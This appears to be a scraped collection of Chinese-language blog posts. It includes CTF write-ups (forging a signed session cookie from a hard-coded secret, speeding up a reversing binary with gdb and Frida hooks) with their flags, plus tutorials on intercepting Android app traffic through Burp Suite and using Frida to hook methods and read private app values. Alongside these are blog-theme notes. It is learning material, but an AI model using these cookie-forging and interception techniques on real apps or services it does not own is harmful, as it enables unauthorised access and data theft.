jekyll 產的 blog，既然是 js project 先看個 `package.json`\n\n```\n{\n  \"name\": \"app\",\n  \"version\": \"1.0.0\",\n  \"description\": \"\",\n  \"scripts\": {\n    \"start\": \"node chill.js\",\n    \"test\": \"echo \\\"Error: no test specified\\\" \u0026\u0026 exit 1\"\n  },\n  \"author\": \"djosix\",\n  \"license\": \"ISC\",\n  \"dependencies\": {\n    \"cookie-session\": \"^1.4.0\",\n    \"express\": \"^4.17.1\"\n  }\n}\n```\n\n然後就看到原始碼叫做 `chill.js`\n\n```javascript\nconst express = require(\"express\");\nconst session = require(\"cookie-session\");\n\nlet app = express();\n\napp.use(\n  session({\n    secret: \"I'm watching you.\",\n  })\n);\n\napp.use(\"/\", express.static(\"./\"));\n\napp.get(\"/flag.txt\", (req, res) =\u003e {\n  res.setHeader(\"Content-Type\", \"text/plain\");\n\n  let n = req.session.magic;\n\n  if (n \u0026\u0026 n + 420 === 420) res.sendFile(\"/flag\");\n  else res.send(\"you are a sad person too\");\n});\n\napp.get(\"*\", function (req, res) {\n  res.status(404).sendFile(\"404.html\", { root: __dirname });\n});\n\napp.listen(process.env.PORT, \"0.0.0.0\");\n```\n\n看起來只要讓他的 `n \u0026\u0026 (n + 420) === 420` 就可以讀 flag 了，以前就很常看到 FB 上有人 po 一些 js 的梗圖說明 js 很古怪的行為，隨便看了幾張複習一下，就想到有浮點數誤差的問題，所以 `n` 設成 `0.00000000000001` 就可以了，`n` 是從 `req.session.magic` 抓的，所以我們要設 `req.session.magic` 的話，最簡單的方式就是自己把 server 架起來，然後多加一行 `req.session.magic = 0.00000000000001`，就可以產出 `express:sess` 和 `express:sess.sig` 兩個 Cookie 了，sig 是用前面設定的 `secret: \"I'm watching you.\"` 算出來的，詳情可以看 [cookie-session](https://www.npmjs.com/package/cookie-session)。\n\n```\nAIS3{h4v3_y0u_r34d_7h3_rh1n0_b00k?}\n```\n29:T1626,\n這題給了一個 x86-64 ELF Executable，直接跑下去跑不出來，一直卡在那裡，逆向一下會發現 `13B0` 這個函式是一個遞迴函式，他的虛擬碼大概長下面這樣，會一直遞迴呼叫前兩層的答案，很明顯的有很多重複的子問題，這時候就是要用 Dynamic Programming 的思路來把算過的答案記下來就不會跑那麼久了，所以這題就是要優化這個函式，把程式跑完就會印出 flag。\n\n```python\ndef _13B0(depth, a, b):\n    ...\n    r1 = _13B0(depth - 1, a, b)\n    r2 = _13B0(depth - 2, a, b)\n    ...\n```\n\n以下提供三種解法，讀者可以跟著練習一下。\n\n## Rewrite Function with Python\n\n最直覺的方法就是把 IDA decompile 出來的 code 搬到 python 上重寫一下，沒什麼技術，這是我在賽中用的方法，但就是要注意一下型態的問題，"])</script><script>self.__next_f.push([1,"比如兩個 unsigned int 相乘可能 overflow 在 python 裡面要 `mod (1 \u003c\u003c 32)`，更多細節請看下面的程式碼。\n\n```python solve-rewrite.py\n#!/usr/bin/env python3\n\ntable = [0]\nfor i in range(26):\n    table += [i * 10 + 1 + (0xf6 \u003c\u003c 120)] * 10\n\ndef bitcountsum(a, b):\n    a %= (1 \u003c\u003c 64)\n    b %= (1 \u003c\u003c 64)\n    return bin(a).count('1') + bin(b).count('1')\n\ndef calc(a, b, depth = 256):\n    ans = [0]\n    ans.append((bitcountsum(a, b), 0, 0))\n    ans.append((bitcountsum(a ^ 1, b), 0, 1))\n\n    for i in range(3, depth + 1):\n        v15, v16 = ans[i - 1], ans[i - 2]\n        v13 = ((v15[0] + v15[1] * (1 \u003c\u003c 64)) + (v16[0] + v16[1] * (1 \u003c\u003c 64)) + bitcountsum((v15[2] + v16[2]) ^ a, b)) % (1 \u003c\u003c 128)\n        v14 = table[i]\n        while True:\n            if (v14 \u003e\u003e 64) \u003e (v13 \u003e\u003e 64):\n                break\n            if (v14 \u003e\u003e 64) == (v13 \u003e\u003e 64):\n                if v14 % (1 \u003c\u003c 64) \u003e= v13 % (1 \u003c\u003c 64):\n                    break\n            k = max(1, (v13 \u003e\u003e 64) // (v14 \u003e\u003e 64))\n            v13 = (v13 - k * v14) % (1 \u003c\u003c 128)\n        ans.append((v13 % (1 \u003c\u003c 64), (v13 \u003e\u003e 64), (v15[2] + v16[2]) % (1 \u003c\u003c 64)))\n    return ans\n\nal = [0x6369757120656854, 0x706d756a20786f66, 0x20797a616c206568, 0]\nbl = [0x206e776f7262206b, 0x74207265766f2073, 0x80676f64, 0x2b]\n\nfor a, b in zip(al, bl):\n    print(list(map(hex, calc(a, b)[256])))\n```\n\n## GDB\n\n另一個方法是我在賽後看 [別人](https://pastebin.com/Dj6wteXk) 用的，在 gdb 寫 python 去 hook `13B0` 的開頭和結尾，在開頭判斷這組參數有沒有出現過了，跑過就把參數的 `depth` 設成 1 也就是 base case 讓他不要再往下遞迴了，而因為同一組函式的 `Start, End` Hook 沒辦法共享資訊，所以需要維護一個 `state` 來放目前的參數，在結尾的時候一樣是看這組參數有沒有出現過，有就把答案寫上去，沒有就把答案存起來下次就不會再跑一次了。\n\n```python solve-gdb.py\nimport gdb\n\ndef register(name):\n    return int(gdb.parse_and_eval(name))\n\ndef read(address, size):\n    inf = gdb.inferiors()[0]\n    return inf.read_memory(address, size).tobytes()\n\ndef write(address, buf):\n    inf = gdb.inferiors()[0]\n    inf.write_memory(address, buf)\n\nmemory = {}\nstate = []\n\nclass Start(gdb.Breakpoint):\n    def __init__(self, location):\n        super(Start, self).__init__(spec = location, type = gdb.BP_BREAKPOINT, internal = False, temporary = False)\n    def stop(self):\n        state.append((register('$rdi'), register('$rsi'), register('$rdx'), register('$rcx')))\n        if memory.get(state[-1][1:]) is not None:\n            gdb.execute('set $rsi = 1')\n\nclass End(gdb.Breakpoint):\n    def __init__(self, location):\n        super(End, self).__init__(spec = location, type = gdb.BP_BREAKPOINT, internal = False, temporary = False)\n    def stop(self):\n        global state\n        buf, h = state[-1][0], state[-1][1:]\n        if memory.get(h) is None:\n            memory[h] = (read(buf, 8), read(buf + 8, 8), read(buf + 16, 8))\n        else:\n            write(buf, memory[h][0])\n            write(buf + 8, memory[h][1])\n            write(buf + 16, memory[h][2])\n        state = state[:-1]\n\nStart(f'*{0x0000555555554000 + 0x13b0}')\nEnd(f'*{0x0000555555554000 + 0x1424}')\n```\n\n`gdb f-hash` 之後，在 gdb 裡面執行 `source solve-gdb.py` 就可以跑上面的程式碼了\n或是也可以在執行 gdb 的時候就載入 `gdb -x solve-gdb.py f-hash`\n\n## Frida\n\n這個方法也是我賽後看 [別人](https://sectt.github.io/writeups/Volga20/f-hash/README) 用的，frida 真的是好東西，之前剛好有研究一點 frida，第一次用在比賽中，基本上跟前一個解法一樣去 hook 函式的開頭和結尾，不過 frida 又更方便了，請看下面程式碼。\n\n```javascript solve-frida.js\nvar base = ptr(Process.enumerateModulesSync()[0].base);\nvar recursive_func_ptr = base.add(0x13b0);\n\nvar mem = {};\nInterceptor.attach(recursive_func_ptr, {\n  onEnter: function (args) {\n    this.buf = args[0];\n    this.hash = args[1] + \"-\" + args[2] + \"-\" + args[3];\n    if (mem[this.hash] !== undefined) {\n      args[1] = ptr(1);"])</script><script>self.__next_f.push([1,"\n    }\n  },\n  onLeave: function (retval) {\n    if (mem[this.hash] === undefined) {\n      mem[this.hash] = [\n        this.buf.readU64(),\n        this.buf.add(8).readU64(),\n        this.buf.add(16).readU64(),\n      ];\n    } else {\n      this.buf.writeU64(mem[this.hash][0]);\n      this.buf.add(8).writeU64(mem[this.hash][1]);\n      this.buf.add(16).writeU64(mem[this.hash][2]);\n    }\n  },\n});\n```\n\n最後執行 `frida --no-pause --runtime=v8 -l solve-frida.js ./f-hash` 就可以了\n\n## Flag\n\n```\nVolgaCTF{16011432ba16efc8dcf779477985b3b9}\n```\n\n---\n\n1. https://github.com/oalieno/CTF/tree/master/2020/VolgaCTF/F-Hash\n2. https://pastebin.com/Dj6wteXk\n3. https://sectt.github.io/writeups/Volga20/f-hash/README\n2a:Tb97,\n## 前言\n\n在上一篇 adb 的環境佈置中，我們是用 Android Emulator，但我想要 reverse 的 app 只有支援 arm ( 蠻多 app 都沒有支援 x86-64 的 )，而在我 x86-64 機器上的 Android Emulator 上開 arm 的虛擬機很慢，所以我就換用了 Nox Player，他同時支援 arm 跟 x86-64 的架構，速度也挺快的。\n\n恩等等，我剛剛才發現原來 Nox Player 是在 VirtualBox 上面開一台虛擬機跑，傻眼。\n\n\u003e [!question 怎麼知道這個 app 支援什麼?]\n\u003e 用 apktool 解開 apk 檔後，看 `/lib` 資料夾下面有哪些資料夾，可能會有 `arm64-v8a`、`armeabi-v7a`、`x86`、`x86_64` 等，這些就是這個 app 用到的函式庫，沒有對應架構的函式庫當然就是不支援了，或者有些 app 會將每個架構分開發佈，只要去下載對應架構的 app 就可以了。\n\n\u003e [!question adb 怎麼連上夜神模擬器?]\n\u003e 夜神模擬器預設會把 adb server 開在 port 62001, 62025, 62026, ... ( 我不知道為什麽 62001 直接跳到 62025 )\n\u003e 所以 `adb connect localhost:62001` 就可以啦\n\n## [Drony](https://apkpure.com/tw/drony/org.sandroproxy.drony)\n\n主要是參考這篇 [Android Hacking | Setup Global Proxy for All Apps in Android (without root) with Burp Suite](https://king-sabri.net/android-hacking-setup-global-proxy-for-all-apps-in-android-without-root-with-burp-suite/) 的教學，在使用 Drony 前，我還有用過另一款叫 ProxyDroid，不過沒成功，不知道出了什麼事。\n\n基本流程是這樣的，因為 Drony 本身也是一個 proxy server，所以要先在 Android 的設定中將 proxy 導向到 Drony，然後在 Drony 的設定中將 proxy 導向主機的 Burp Suite。\n\n### 第一步\n\n打開 Android 的設定，照著下面這樣點\n`設定 \u003e 無限與網路 \u003e Wi-Fi \u003e 你的 Wi-FI 的名字 ( 長按他 ) \u003e 修改網路 \u003e 顯示進階選項 \u003e Proxy ( 手動 )`\n主機名稱填 127.0.0.1，通訊埠填 8020 ( Drony 預設的通訊埠 )\n\n### 第二步\n\n打開 Drony 的設置，照著下面這樣點\n`設置 \u003e 網路 \u003e 無線網路 \u003e 你的 Wi-FI 的名字`\n代理類型選手冊 ( 也就是 Manual，真爛的翻譯 )，主機名稱填主機的 ip，通訊埠填 8080 ( Burp Suite 預設的通訊埠 )\n\n\u003e [!question 怎麼找主機的 ip?]\n\u003e 主機基本上會是 Nox Player 的 default gateway ( 其實就是在 VirtualBox 的 NAT Mode )，所以下 `adb shell ip route show` 找到 default gateway 就是主機的 ip 了\n\n### 完成\n\n這樣就設定好啦，在日誌頁面把開關打開就可以了。\n\n## Burp Suite 憑證安裝\n\n順便安裝一下 Burp Suite 的憑證，這樣就不會一直跳憑證問題了\n先到 http://burp 下載 Burp Suite 的憑證，載下來是 der 副檔名的話，先把他改名成 cer 副檔名結尾\n打開 Android 的設定，照著下面這樣點\n設定 \u003e 個人 \u003e 安全性 \u003e 憑證儲存空間 \u003e 從 SD 卡安裝 ( 選 cacert.cer )\n安裝的時候他會叫你設定一下 PIN 碼\n2b:T926,\n## Admonition\n\n我把 [Material for MkDocs - Admonition Extension](https://squidfunk.github.io/mkdocs-material/extensions/admonition/) 搬過來啦，因為實在太好看，就搬過來用了，並且做了下面兩個小改動\n\n1. 把 `border-radius` 拔掉了，還是方的好看\n2. 陰影改淡了，感覺比較對\n\n\u003e [!note 註記]\n\u003e 因為我又又又換了部落格系統，所以這裡就沒法"])</script><script>self.__next_f.push([1,"展示原本的 admonition 範例...  \n\u003e 目前你看到的區塊是新的 admonition 實作  \n\u003e ...編輯於 `2024/12/18`\n\n```\n{% admonition example \"example\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition note \"note\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition abstract \"abstract\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition info \"info\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition tip \"tip\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition success \"success\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition question \"question\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition warning \"warning\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition failure \"failure\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition danger \"danger\" %}\n    這是範例\n{% endadmonition %}\n\n{% admonition quote \"quote\" %}\n    這是範例\n{% endadmonition %}\n```\n\n### 實作\n\n從 [hexo-tag-admonition](https://github.com/haishanh/hexo-tag-admonition) 借 code 過來改\n基本上就是 register 一個新的 hexo tag，然後用到了 `details` 和 `summary` 這兩個 html5 新的 tag\n改的時候有幾個小地方要注意\n1. `details` tag 原本就有一個箭頭但是很醜，在 `summary::-webkit-details-marker` 設定 `display:none` 拔掉他\n2. icon 用到了 `font-family: Material Icons`，要在 `head` 裡面加個字體\n\n## Code block\n\n另一個改動是程式碼區塊的部分，原來的有點小醜，就改了幾下\n\n1. 沒有給檔名就不要顯示上面的 header\n2. 可以指定起始行數，以及指定標記特定行數，如下範例\n\n\u003e [!note 註記]  \n\u003e 因為我又又又換了部落格系統，所以這裡就沒法展示原本的 code block 範例...  \n\u003e 目前沒有實作上述的功能  \n\u003e ...編輯於 `2024/12/18`\n\n```markdown\npython run.py \u003e3,6\n```\n\n```python run.py \u003e3,6\nimport math\n\ndef main():\n    print(f'test {math.factorial(5)}')\n\nmain()\n```\n2c:T1d5c,\n今天我們要來練習用 frida 在 Android 上做動態調試\n\n## 逆之呼吸壹之型 - 一般函式\n\n先來寫個簡單的範例 APP\n有一個按扭和一個輸入欄，輸入名字之後，按下按鈕，就會顯示 Hello 加上你輸入的名字\n不會寫 APP 的小朋友可以先去 youtube 上找教學，有一大堆\n\n```java MainActivity.java\npackage com.example.myapplication;\n\nimport androidx.appcompat.app.AppCompatActivity;\n\nimport android.os.Bundle;\nimport android.view.View;\nimport android.widget.Button;\nimport android.widget.EditText;\nimport android.widget.TextView;\n\npublic class MainActivity extends AppCompatActivity {\n    @Override\n    protected void onCreate(Bundle savedInstanceState) {\n        super.onCreate(savedInstanceState);\n        setContentView(R.layout.activity_main);\n\n        Button sayButton = findViewById(R.id.sayButton);\n        sayButton.setOnClickListener(new View.OnClickListener() {\n            @Override\n            public void onClick(View v) {\n                EditText somethingEditText = findViewById(R.id.somethingEditText);\n                TextView resultTextView = findViewById(R.id.resultTextView);\n                String something = somethingEditText.getText().toString();\n                resultTextView.setText(say(something));\n            }\n        });\n    }\n\n    String say (String something) {\n        return \"Hello \" + something;\n    }\n}\n```\n\n![example app](/images/example-app.png)\n\npython 負責呼叫 frida api 做注入，javascript 是被注入進去做事的\n我們的目標是 hook 函式 `say`，並在原本的輸出文字後面加上 `!!!`\n\n```python hook.py\nimport frida\n\ndef on_message(message, payload):\n    print(message)\n\ndevice = frida.get_usb_device()\npid = device.spawn([\"com.example.myapplication\"])\nsession = device.attach(pid)\n\nwith open(\"script.js\") as f:\n    script = session.create_script(f.read())\n    script.on(\"message\", on_message)\n    script.load()\n\ndevice.resume(pid)\n\ninput()\n```\n\n```javascript script.js\nJava.perform(() =\u003e {\n  main = Java.use(\"com.example.myapplication.MainActivity\");\n  main.say.implementation = function (something) {\n    var ret = this.s"])</script><script>self.__next_f.push([1,"ay(something);\n    return ret + \"!!!\";\n  };\n});\n```\n\n![example app hook](/images/example-app-hook.png)\n\n## 逆之呼吸貳之型 - 重載函式\n\n改一下範例 APP，多加上一個接受數字做輸入的 `say` 函式\n接收到數字後，就輸出 Hello 加上輸入的數字的平方\n\n```java MainActivity.java\npackage com.example.myapplication;\n\nimport androidx.appcompat.app.AppCompatActivity;\n\nimport android.os.Bundle;\nimport android.view.View;\nimport android.widget.Button;\nimport android.widget.EditText;\nimport android.widget.TextView;\n\npublic class MainActivity extends AppCompatActivity {\n    @Override\n    protected void onCreate(Bundle savedInstanceState) {\n        super.onCreate(savedInstanceState);\n        setContentView(R.layout.activity_main);\n\n        Button sayButton = findViewById(R.id.sayButton);\n        sayButton.setOnClickListener(new View.OnClickListener() {\n            @Override\n            public void onClick(View v) {\n                EditText somethingEditText = findViewById(R.id.somethingEditText);\n                TextView resultTextView = findViewById(R.id.resultTextView);\n                String something = somethingEditText.getText().toString();\n                try {\n                    Integer number = Integer.parseInt(something);\n                    resultTextView.setText(say(number));\n                } catch (NumberFormatException e) {\n                    resultTextView.setText(say(something));\n                }\n            }\n        });\n    }\n\n    String say (String something) {\n        return \"Hello \" + something;\n    }\n\n    String say (Integer number) {\n        number = number * number;\n        return \"Hello \" + number.toString();\n    }\n}\n```\n\n![example app 2](/images/example-app2.png)\n\n兩個 `say` 都是一樣的名字，所以 hook 的時候要用 `overload` 去區分，`overload` 參數放的是目標函式輸入參數的型態\n這次我們在新的 `say` 函式的輸出文字後面加上 `???`\n`hook.py` 跟上一個例子一樣就不再貼一次了\n\n```javascript script.js\nJava.perform(() =\u003e {\n  main = Java.use(\"com.example.myapplication.MainActivity\");\n  main.say.overload(\"java.lang.String\").implementation = function (something) {\n    var ret = this.say(something);\n    return ret + \"!!!\";\n  };\n  main.say.overload(\"java.lang.Integer\").implementation = function (number) {\n    var ret = this.say(number);\n    return ret + \"???\";\n  };\n});\n```\n\n![example app 2 hook](/images/example-app2-hook.png)\n\n## 逆之呼吸參之型 - 隱藏函式\n\n再改一下範例 APP，多加上一個變數 `secret` 和一個函式 `getSecret`，在 `onCreate` 裡面會給 `secret` 一個隨機值，我們的目標就是找出這個值\n\n```java MainActivity.java\npackage com.example.myapplication;\n\nimport androidx.appcompat.app.AppCompatActivity;\n\nimport android.os.Bundle;\nimport android.view.View;\nimport android.widget.Button;\nimport android.widget.EditText;\nimport android.widget.TextView;\n\npublic class MainActivity extends AppCompatActivity {\n\n    private int secret;\n\n    @Override\n    protected void onCreate(Bundle savedInstanceState) {\n        super.onCreate(savedInstanceState);\n        setContentView(R.layout.activity_main);\n\n        secret = (int) (Math.random() * 100);\n\n        Button sayButton = findViewById(R.id.sayButton);\n        sayButton.setOnClickListener(new View.OnClickListener() {\n            @Override\n            public void onClick(View v) {\n                EditText somethingEditText = findViewById(R.id.somethingEditText);\n                TextView resultTextView = findViewById(R.id.resultTextView);\n                String something = somethingEditText.getText().toString();\n                try {\n                    Integer number = Integer.parseInt(something);\n                    resultTextView.setText(say(number));\n                } catch (NumberFormatException e) {\n                    resultTextView.setText(say(something));\n                }\n            }\n        });\n    }\n\n    String say (String something) {\n        return \"Hello \" + something;\n    }\n\n\n    String say (Integer number) {\n        nu"])</script><script>self.__next_f.push([1,"mber = number * number;\n        return \"Hello \" + number.toString();\n    }\n\n    int getSecret () {\n        return secret;\n    }\n}\n```\n\n因為我們的目標不是自己 new 一個物件出來抓 `secret`，這樣就只是一個我們自己就可以生成的隨機值而已\n我們是要找出目前已經存在的那個 instance 的 `secret`，在實際例子中可能就會是一組隨機生成的密碼之類的\n所以我們要用到 `Java.choose` 去抓 instance，抓到 instance 後，可以\n\n1. `instance.getSecret()` 呼叫函式搞定\n2. `instance.secret.value` 存取變數搞定\n\n然後用 `send` 可以把資料傳到 python 端的 `on_message` 做處理\n\n```javascript script.js\nJava.perform(function () {\n  Java.choose(\"com.example.myapplication.MainActivity\", {\n    onMatch: function (instance) {\n      send(instance.getSecret()); // call function\n      send(instance.secret.value); // access vairable\n    },\n    onComplete: function () {},\n  });\n});\n```\n\n## 疑難雜症\n\nQ : 有函式 `a` 跟變數 `a` 同名怎麼辦 ?\nA : `a` 存取函式，`_a` 存取變數\n\n---\n\n1. https://github.com/hookmaster/frida-all-in-one\n2. [How to access class member variable if there's a member function called the same name?](https://github.com/frida/frida/issues/833)\n2d:T9f6,\n紀錄一下怎麼設定好一台 Android 的虛擬機\n\n1. 我是用 Android Studio 裡面的 Emulator，所以要先裝一下 [Android Studio](https://developer.android.com/studio)\n2. 打開 AVD Manager 後點 Create Virtual Device\n\n{% img /images/avd-manager.png 'AVD Manager' %}\n\n3. 選一個 device，比如 Pixel 3a\n4. 選一個 system image，比如 Pie\n5. 完成\n\n## ADB ( Android Debug Bridge )\n\n### 路徑\n\n在 Android SDK 的 platform-tools 裡面，用 macos 的話應該會在 `/Users/xxx/Library/Android/sdk/platform-tools/`\n沒有的話可以去 [官網](https://developer.android.com/studio/releases/platform-tools) 載\n\n### 基本功能\n\n| 指令                                 | 解釋                                     |\n| ------------------------------------ | ---------------------------------------- |\n| `adb devices`                        | 列出所有裝置                             |\n| `adb root`                           | 用 root 權限重開 adb 服務                |\n| `adb shell`                          | 互動式的 shell                           |\n| `adb shell \"ls\"`                     | 執行一行指令                             |\n| `adb push ./myfile /data/local/tmp/` | 傳檔案進去                               |\n| `adb pull /data/local/tmp/myfile ./` | 抓檔案出來                               |\n| `adb reboot`                         | 重開機，可以簡單粗暴的驗證有沒有設置成功 |\n\n如果有多台裝置的話，要加 `-s` 指定哪一個裝置，比如 `adb -s emulator-5554 shell`\n\n## 疑難雜症\n\nQ : 遇到 `adbd cannot run as root in production builds` 怎麼辦 ?\nA : 在選 image 的時候要選 target 是 Google APIs 的\n\nQ : 怎麼卸載 system image ?\nA : 打開 SDK Manager ( 在 AVD Manager 旁邊 )，勾選 Show Package Details，就可以看到下載過的 system image，取消勾選再按 OK 就卸載了\n\nQ : 怎麼卸載 app ?\nA : 除了麻瓜的方法外，也可以在 `adb shell` 拿到 shell 之後，用 `pm list packages` 看有哪些 app，再用 `pm uninstall -k com.example.test_app` 卸載 app\n\nQ : 怎麼把 apk 抓出來?\nA : 先用 `pm path com.example.test_app` 找出 apk 的路徑，再用 `adb pull /data/app/com.example.test_app.apk ./` 抓出來\n\n## 其他的 Android 虛擬機\n\n如果你只是想玩遊戲的話，可以參考下面幾款模擬器\n\n1. [BlueStacks](https://www.bluestacks.com/)\n2. [NoxPlayer ( 夜神模擬器 )](https://www.bignox.com/)\n3. [MemuPlay ( 逍遙模擬器 )](https://memuplay.com/)\n4. 等等\n2e:T71a,\n部落格架好後，趁熱使用一下各種網站追蹤評測的工具，比如 [Google Search Console](https://search.google.com/search-console), [Google Analytics](https://analytics.google.com/analytics/web/), [PageSpeed Insights](https://developers.google."])</script><script>self.__next_f.push([1,"com/speed/pagespeed/insights/), [Sitechecker](https://sitechecker.pro/), [Hotjar](https://www.hotjar.com/)\n\n## Hotjar\n\n記錄使用者點擊的 heatmap\n\n![hotjar heatmap example](/images/hotjar-heatmap.png)\n\n記錄使用者游標移動的路徑\n\n![hotjar record example](/images/hotjar-record.gif)\n\n還可以收集使用者的 feedback 回饋，不過載入時間有點久，部落格也不太需要這些資訊，所以就拔掉了，試用一下而已xD\n\n## SEO\n\n### Defer offscreen images\n\n參考 [Lazy load offscreen images with lazysizes](https://web.dev/codelab-use-lazysizes-to-lazyload-images/)，只要載入 [lazysizes](https://github.com/aFarkas/lazysizes) 這個 scripts 進來，然後把 `src` 改成 `data-src` 並加上 `class=\"lazyload\"` 就好了\n\n註冊個 hexo 的 `after_render`，把所有 img tag 抓出來改就完事了\n\n```js scripts/lazy-load-image.js\nhexo.extend.filter.register('after_render:html', function (htmlContent) {\n    return htmlContent.replace(/\u003cimg src=\"([^\"]*)\" (?:class=\"([^\"]*)\")?([^\u003e]*)\u003e/, '\u003cimg data-src=\"$1\" class=\"$2 lazyload\" $3\u003e')\n});\n```\n\n[lazysizes](https://github.com/aFarkas/lazysizes) 有 cdn，很方便的\n\n```ejs layout/common/scripts.ejs\n\u003cscript src=\"https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.0/lazysizes.min.js\" defer\u003e\u003c/script\u003e\n```\n\n### Sitemap\n\n```bash\nnpm install hexo-generator-sitemap\n```\n\n裝好 hexo-generator-sitemap 之後，在 `_config.yml` 加一行收工\n\n```yml\nsitemap:\n  path: sitemap.xml\n```\n\n### Robots.txt\n\n直接放在 `source/_posts` 下面就行了，簡單搞定\n2f:T1dd9,\n之前的部落格是用 mkdocs，但是 mkdocs 其實是用來生成 document 的，不是拿來生成部落格的，所以文章都沒有日期，也沒有近期文章或是標籤的功能，我之所以選 mkdocs 是因為 [mkdocs-material](https://github.com/squidfunk/mkdocs-material) 實在太好看了很對我胃口，不過最近興起了想幫部落格換個皮的念頭，主要是看上了 [icarus](https://blog.zhangruipeng.me/hexo-theme-icarus/) 和 [material-x](https://xaoxuu.com/wiki/material-x/) 這兩個主題，都是 hexo 的主題，最後選了 [icarus](https://blog.zhangruipeng.me/hexo-theme-icarus/)，然後再自己手動調整，下面會說明一下我手動調整的內容\n\n## 排版\n\n這個主題整體來說很好看的，但是我不喜歡他的排版，文章只能擠在中間細細長長的，左右兩邊還留了很多空隙，不知道是作者的螢幕太小還是我螢幕太大，所以我把所有 widget 都移到左邊，然後把欄位的比例改成 3:9，css 的部份在 `source/css/style.styl:21` 把寬度調寬\n\n```ejs layout/layout.ejs\ncase 2:\n    return 'is-9-tablet is-9-desktop is-9-widescreen';\n```\n\n```ejs layout/common/widget.ejs\ncase 2:\n    return 'is-3-tablet is-3-desktop is-3-widescreen';\n```\n\n```css source/css/style.styl\ngap = 40px\n...\n@media screen and (min-width: screen-widescreen)\n    .is-1-column .container\n    .is-2-column .container\n        max-width: screen-widescreen - 2 * gap\n        width: screen-widescreen - 2 * gap\n@media screen and (min-width: screen-fullhd)\n    .is-2-column .container\n        max-width: screen-fullhd - 2 * gap\n        width: screen-fullhd - 2 * gap\n    .is-1-column .container\n        max-width: screen-fullhd - 2 * gap\n        width: screen-fullhd - 2 * gap\n```\n\n## Read More\n\n原本 [icarus](https://blog.zhangruipeng.me/hexo-theme-icarus/) 只有 excerpt 這個選項可以加在文章的 front-matter 中，如下\n\n```\n---\ntitle: \"部落格開發日誌\"\nexcerpt: 寫一些摘要在這邊\n---\n```\n\n但是要每一篇都要自己寫摘要好麻煩，我比較想要的是只顯示固定長度，然後邊邊模糊處理，所以就自己手刻了一個\n\n```ejs layout/common/article.ejs\n\u003cdiv class=\"card \u003c%= index \u0026\u0026 (!post.hasOwnProperty('readmore') || post.readmore) ? 'card-readmore' : '' %\u003e\"\u003e\n...\n    \u003c% if (index \u0026\u0026 (!post.hasOwnProperty('readmore') || post.readmore)) { %\u003e\n        \u003cdiv class=\"level is-mobile readmore-button\"\u003e\n            ...\n        \u003c/div\u003e\n    \u003c% } %\u003e\n...\n```\n\n```css source/css/style.styl\n.card-read"])</script><script>self.__next_f.push([1,"more\n    max-height: 400px\n    overflow: hidden\n    position: relative\n    .readmore-button\n        position absolute\n        left: 0\n        bottom: 20px\n        width: 100%\n        display: flex\n        justify-content center\n        z-index: 20\n    \u0026:after\n        content: ''\n        position: absolute\n        bottom: 60px\n        width: 100%\n        height: 100px\n        z-index: 10\n        background-image: linear-gradient(to bottom, hsla(0, 100%, 100%, 0), hsla(0, 100%, 100%, 0.9))\n    \u0026:before\n        content: ''\n        position: absolute\n        bottom: 0\n        width: 100%\n        height: 60px\n        z-index: 10\n        background-image: linear-gradient(to bottom, hsla(0, 100%, 100%, 0.9), hsla(0, 100%, 100%, 1))\n```\n\n## AdBlock\n\n我本身有在用 AdBlock，然後在用 [icarus](https://blog.zhangruipeng.me/hexo-theme-icarus/) 主題的時候發現有些物件會憑空消失，比如 back-to-top 那個按了可以回到頁面頂端的小按鈕，後來發現是被 AdBlock 砍了，因為那個小按鈕有 `.back-to-top` 這個 class，不只 `.back-to-top` 還有很多關鍵字會被砍，可以看這份 [Class and ID to avoid because of AdBlock](https://gist.github.com/spyesx/42fe84c0ef757d1c38a4)，那我的解決辦法就是把原始碼裡所有的 back-to-top 改名成 bottom-to-top\n\n就在剛剛，我寫完第一段之後，發現上面的 h2 標題 Adblock 因為 markdown 生成 html 時自動加了 `id=Adblock`，然後就被 AdBlock 砍了，只好改成自己手刻 html\n\n```html\n\u003ch2\u003eAdblock\u003c/h2\u003e\n```\n\n另一個被砍掉的是 font-awesome 的 icon `.fa-instagram`，這個就不好改名了，所以我加了一小行 javascript 把 `.fa-ig` 改成 `.fa-instagram`，以結果來看我的 script 跑的順序應該是比 AdBlock 來得後面所以沒有被砍\n\n```javascript source/js/main.js\n$(document).ready(function () {\n  $(\".fa-ig\").addClass(\"fa-instagram\");\n  $(\".fa-ig\").removeClass(\"fa-ig\");\n});\n```\n\n## Github\n\n[mkdocs-material](https://github.com/squidfunk/mkdocs-material) 主題的右上角有顯示 github star 的功能，我覺得很酷，所以就搬過來了\n\n```ejs layout/common/navbar.ejs\n\u003ca class=\"navbar-item github-source\" href=\"\u003c%= github.url %\u003e\"\u003e\n    \u003cdiv class=\"github-source-icon\"\u003e\u003ci class=\"fab fa-lg fa-github-alt\"\u003e\u003c/i\u003e\u003c/div\u003e\n    \u003cdiv class=\"github-source-repository\"\u003e\n        \u003c%= github.name %\u003e\n    \u003c/div\u003e\n\u003c/a\u003e\n```\n\n```css source/css/style.styl\n.github-source\n    .github-source-icon\n        padding: 5px\n    .github-source-repository\n        padding-left: 10px\n        font-size: 10px\n        font-weight: 1000\n        ul\n            animation: animateElement linear .3s;\n            animation-iteration-count: 1;\n            li\n                float: left\n                font-weight: 200\n            #github-forks\n                margin-left: 3px\n\n@keyframes animateElement{\n  0% {\n    opacity:0;\n    transform:  translate(0px,10px);\n  }\n  100% {\n    opacity:1;\n    transform:  translate(0px,0px);\n  }\n}\n```\n\n```javascript source/js/main.js\nif (\n  typeof IcarusThemeSettings !== \"undefined\" \u0026\u0026\n  typeof IcarusThemeSettings.github.url !== \"undefined\"\n) {\n  const url = IcarusThemeSettings.github.url;\n  console.log(url);\n  const matches = /^.+github\\.com\\/([^/]+)\\/?([^/]+)?.*$/.exec(url);\n  console.log(matches);\n  if (matches \u0026\u0026 matches.length === 3) {\n    const [, user, name] = matches;\n    console.log(user, name);\n    const api = `https://api.github.com/users/${user}/repos`;\n    const paginate = (page = 0) =\u003e\n      fetch(`${api}?per_page=100\u0026sort=updated\u0026page=${page}`)\n        .then((response) =\u003e response.json())\n        